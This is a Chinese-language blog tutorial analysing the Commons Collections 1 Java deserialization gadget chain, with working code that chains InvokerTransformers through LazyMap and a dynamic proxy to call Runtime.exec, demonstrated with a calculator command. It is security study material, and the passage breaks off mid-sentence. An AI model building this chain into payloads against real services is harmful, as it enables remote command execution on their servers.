Java安全漫谈-CC1篇
环境准备
- 这条链在 Java 8u71 以后就不能利用了,这里使用的环境是 Java8u66

- 另外需要取消勾选此处两个
Enable
IDEA中Debug时调试器会调用一些toString方法,从而造成非预期的命令执行

前置知识
Transformer 是一个接口,只有一个transformer()方法
ChainedTransformer是实现了transformer接口的类,该类会对传入的Transformer数组进行链式调用。即将前一个Transformer的执行结果当作参数传递到下一个,直至全部Transformer执行完毕后返回

ConstantTransformer也是实现了Transform接口的类,它的作用是直接返回传入的对象,这里将该类作为调用链的开端

- 示例:这里传入的是
Runtime.getRuntime(),所以将会返回Runtime对象
Java 1
2
3
4
5
6
7
8
9
10
11
| public class TestCC {
public static void main(String[] args) {
ConstantTransformer ct = new ConstantTransformer(Runtime.class);
Object transform = ct.transform(1);
System.out.println(transform);
}
}
|
InvokerTransformer也是实现了Transformer接口的类,该类的作用是通过反射调用输入对象的指定方法,并将调用结果返回,这个正是执行恶意命令的核心类

- 示例:以
Runtime.getRuntime().exec(String command)为例,该方法接收一个String类型的参数
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| package deserialization;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.IOException;
public class TestCC {
public static void main(String[] args) throws IOException {
InvokerTransformer exec = new InvokerTransformer(
"exec",
new Class[]{String.class},
new Object[]{
"open -a Calculator"
}
);
exec.transform(Runtime.getRuntime());
}
}
|
Java动态代理
Java 动态代理,我的理解就是可以对一个实例对象中的方法进行监听(实例在调用方法时会触发invoke()方法),并且在特定方法被调用时,触发一些自定义的处理操作。
创建一个处理器类,该类将接收一个Map对象并进行处理。这里实例在调用方法时会输出方法名,并且在调用Map对象的get()方法时,返回特定字符串
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| package deserialization;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.util.Map;
public class PorxyHandler implements InvocationHandler {
protected Map map;
public PorxyHandler(Map map) {
this.map = map;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
String methodName = method.getName();
System.out.println("Hooking: " + methodName);
if (methodName.compareTo("get") == 0) {
return "Hacked Object";
}
return method.invoke(this.map, args);
}
}
|
向处理器类传入一个HashMap,并使用代理类Proxy将其实例化。当该实例对象调用方法,将触发处理器类PorxyHandler#invoke()方法
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| package deserialization;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class ProxyApp {
public static void main(String[] args) {
PorxyHandler porxyHandler = new PorxyHandler(new HashMap());
Map proxyMap = (Map) Proxy.newProxyInstance(
Map.class.getClassLoader(),
new Class[] {Map.class},
porxyHandler
);
proxyMap.put("hello", "world");
String res = (String) proxyMap.get("hello");
System.out.println(res);
}
}
|

利用链分析
整条利用链可以分为两部分,前半部分是构造transformers链,后半部分是调用其transformer方法
利用链:
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
|
完整代码:
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) }
);
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[] {String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }
),
new InvokerTransformer(
"exec",
new Class[] { String.class },
execArgs
),
new ConstantTransformer(1)
};
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers);
return handler;
}
|
综合前面的前置知识,可以知道前半部分先构造了一个transformers链
Java 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
"getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }
),
new InvokerTransformer(
"invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }
),
new InvokerTransformer(
"exec",
new Class[] { String.class },
new String[] { "open -a Calculator" }
),
new ConstantTransformer(1)
};
|
寻找漏洞触发点
前面只是构造了 transformers 链,还需要找到一个transform()方法将其触发
接着下面创建了一个HashMap实例,然后调用LazyMap.decorate()方法,跟进后发现调用了LazyMap的构造函数,传入的Transformer赋值给this.factory。并且该类的构造函数为proteccted,因此不能直接调用。

在该类中搜索this.factory,发现在LazyMap#get()方法中触发了transform(),前提是传入的key不在 Map 中

需要注意的是,这里调用LazyMap.decorate()方法时所传入的参数类型是Map和Transformer对象,而不能直接传入前面所构造的Transformer[]数组,因此这里还构造了一个ChainedTransformer对象。

这里构造对象时,作者在创建了一个